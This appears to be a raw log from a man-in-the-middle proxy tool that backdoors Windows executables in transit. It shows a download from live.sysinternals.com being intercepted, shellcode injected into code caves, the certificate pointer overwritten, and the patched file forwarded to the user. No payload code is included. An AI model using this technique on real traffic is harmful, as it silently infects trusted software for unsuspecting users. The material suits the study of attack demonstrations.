 2017-12-26 10:01:45 192.168.216.154 [type:IE-11 os:Windows] live.sysinternals.com
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 82
[*] All caves lengths:  82, 298, 87
[*] Attempting PE File Automatic Patching
[!] Selected: 111: Section Name: .data; Cave begin: 0x1682d End: 0x1695b; Cave Size: 302; Payload Size: 298
[!] Selected: 97: Section Name: .reloc; Cave begin: 0x1a990 End: 0x1a9eb; Cave Size: 91; Payload Size: 87
[!] Selected: 105: Section Name: .reloc; Cave begin: 0x1ac88 End: 0x1ace3; Cave Size: 91; Payload Size: 82
[*] Changing flags for section: .reloc
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
[*] Overwriting certificate table pointer
2017-12-26 10:01:47 192.168.216.154 [type:IE-11 os:Windows] [FilePwn] Patching complete, forwarding to user